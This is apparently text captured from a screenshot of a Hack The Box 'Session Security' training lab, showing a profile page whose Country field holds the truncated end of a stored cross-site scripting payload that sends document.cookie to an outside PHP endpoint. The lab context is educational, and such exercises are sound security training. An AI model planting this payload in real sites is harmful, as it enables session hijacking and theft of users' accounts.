 Session Security
http://minilab.htb.net/app/
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Re
Julie Rogers
@heavycat106
Email
julie.rogers@example.com
Telephone
(834)-609-2003
Country
php?c=' + document.cookie;"></video>
Save Share Change Visibility Delete